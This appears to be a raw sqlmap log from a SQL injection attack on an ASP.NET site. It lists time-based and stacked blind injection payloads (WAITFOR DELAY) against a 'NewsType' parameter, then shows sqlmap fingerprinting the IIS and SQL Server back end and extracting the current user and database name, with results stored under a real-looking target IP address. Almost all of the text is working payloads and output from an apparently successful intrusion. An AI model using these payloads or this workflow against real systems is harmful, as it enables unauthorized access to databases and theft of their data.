 Sqlmap
Payload: NewsType=TongZhi'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: NewsType=TongZhi' WAITFOR DELAY '0:0:5'--
---
[15:45:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[15:45:45] [INFO] fetching current user
[15:45:45] [INFO] resumed: changedu
current user:    'changedu'
[15:45:45] [INFO] fetching current database
[15:45:45] [INFO] resuming partial value: NJXXGC
[15:45:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:45:45] [INFO] retrieved:
[15:45:45] [WARNING] reflective value(s) found and filtering out
_JingSai
current database:    'NJXXGC_JingSai'
[15:46:28] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\202.195.237.148'
[*] shutting down at 15:46:28